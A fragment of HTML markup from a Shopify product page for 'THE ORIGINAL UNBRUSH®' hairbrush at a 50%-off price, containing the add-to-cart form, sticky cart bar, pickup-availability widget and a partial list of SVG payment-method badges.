          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23847432913182__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23847432913182__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="48198338085150"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23847432913182__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x"
            
          >
            <span>Add to cart
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="9151885181214" /><input type="hidden" name="section-id" value="template--23847432913182__main" /></form></product-form><link href="//www.nestsandco.com/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411731183986" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="48198338085150"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//www.nestsandco.com/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861731183986" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--23847432913182__main"
                class="sticky-atc color-background-1" 
                data-section="template--23847432913182__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'>
                  <div class='sticky-atc__left sticky-atc--small-mobile-select'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          THE ORIGINAL UNBRUSH®
                        </h4>
                      
<div class='sticky-atc__price' id="atc-price-template--23847432913182__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $25.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $25.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $50.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                    
                  </div>
                  <div class='sticky-atc__button'><button
                        id="StickyAtcSubmitButton-template--23847432913182__main"
                        type="submit"
                        name="add"
                        class="button"
                        form="product-form-template--23847432913182__main"
                        
                      >
                        <span>Add to cart
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div style="display: flex; align-items: center; justify-content: center; gap: 8px; background-color: transparent; padding: 0; border-radius: 0; font-family: 'Poppins', sans-serif; font-weight: 500; font-size: 14px; color: #3E2C1C;">
  <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#FF9889" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
    <circle cx="12" cy="12" r="10"/>
    <polyline points="9 12 12 15 17 10"/>
  </svg>
  <span>30-day money-back guarantee</span>
</div>
<div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
